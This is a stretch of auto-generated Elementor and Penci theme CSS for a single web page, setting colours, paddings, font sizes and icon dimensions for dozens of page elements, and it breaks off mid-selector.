.elementor-element.elementor-element-175654f iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-4759129 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-4759129 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-4759129 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-4759129 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-93d7aaf{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-93d7aaf .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-93d7aaf .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-a97d476 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-d07cbbd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-d07cbbd .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-d07cbbd  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-d07cbbd .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-28a06aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-28a06aa .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-28a06aa  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-28a06aa .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-da84a32 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-da84a32 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-da84a32{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-da84a32 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-da84a32 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-da84a32 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-fc3420d > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-dd9c715{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-bd48376 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-bd48376.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-bd48376.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-bd48376.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-bd48376.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-bd48376.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-bd48376 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-bd48376 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-e867f6c .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-e867f6c.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e867f6c.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-e867f6c.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e867f6c.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-e867f6c.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-e867f6c .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-e867f6c .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-177c1ec iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-0db030f .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-0db030f .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-0db030f .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-0db030f span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-c6b4785{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-c6b4785 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-c6b4785 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-bd06cab .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-e45a053 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e45a053 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-e45a053  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-e45a053 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-c9d6b52 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-c9d6b52 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-c9d6b52  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-c9d6b52 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-d3f07ff > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-d3f07ff .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-d3f07ff{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-block_content .elementor-text-editor a{font-size:18px;font-weight:bold;}.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#ED1566;}.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#ED1566;}.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-22 .inner-arrow:before{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-9.penci-border-arrow{border-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-border-arrow:before{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .style-16.penci-border-arrow:after{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-home-popular-posts{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-d3f07ff .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-d3f07ff .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-4fad146 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-1b72568{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-2b62e08 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-2b62e08.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-2b62e08.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-2b62e08.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-2b62e08.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-2b62e08.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-2b62e08 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-2b62e08 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-3343d5e .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-3343d5e.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-3343d5e.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-3343d5e.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-3343d5e.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-3343d5e.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-3343d5e .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-3343d5e .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-1b9e366 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-40b4b19 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-40b4b19 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-40b4b19 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-40b4b19 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-75b95a9{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-75b95a9 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-75b95a9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-c8863bc .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-e928a8a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e928a8a .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-e928a8a  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-e928a8a .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-07842e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-07842e4 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-07842e4  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-07842e4 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-7157bf1 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-7157bf1 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-7157bf1{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-block_content .elementor-text-editor a{font-size:18px;font-weight:bold;}.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#ED1566;}.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#ED1566;}.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-9.penci-border-arrow{border-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-border-arrow:before{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .style-16.penci-border-arrow:after{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-home-popular-posts{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-7157bf1 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-7157bf1 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-dd0636a > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-d1346bf{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-f07450b .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-f07450b.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-f07450b.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-f07450b.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-f07450b.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-f07450b.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-f07450b .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-f07450b .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-b350a83 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-b350a83.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-b350a83.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-b350a83.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-b350a83.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-b350a83.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-b350a83 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-b350a83 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-099ee32 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-099ee32 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-099ee32 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-099ee32 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-a24ab9b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-a24ab9b .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-a24ab9b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-acf7242 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-fa97f5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-fa97f5e .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-fa97f5e  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-fa97f5e .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-04d04aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-04d04aa .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-04d04aa  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-04d04aa .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-40bb7e4 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-6a8ce20 .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-6a8ce20 .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-6a8ce20 .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-6a8ce20 .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-6a8ce20 .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-6a8ce20 .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-fd76f5e > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px -10px 0px;padding:0px 20px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-fd76f5e .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-fd76f5e{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-block_content .elementor-text-editor a{font-size:18px;font-weight:bold;}.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#ED1566;}.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#ED1566;}.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-22 .inner-arrow:before{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-9.penci-border-arrow{border-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-border-arrow:before{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .style-16.penci-border-arrow:after{background-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-home-popular-posts{border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-fd76f5e .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-fd76f5e .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-4369ed6 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-34595 .elementor-element.elementor-element-b3fd859{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-1708b90 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-1708b90.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-1708b90.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-1708b90.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-1708b90.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-1708b90.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-1708b90 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-1708b90 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-141027a .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-141027a.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-141027a.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-141027a.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-141027a.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-141027a.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-141027a .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-141027a .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-bda750c iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-80a600e 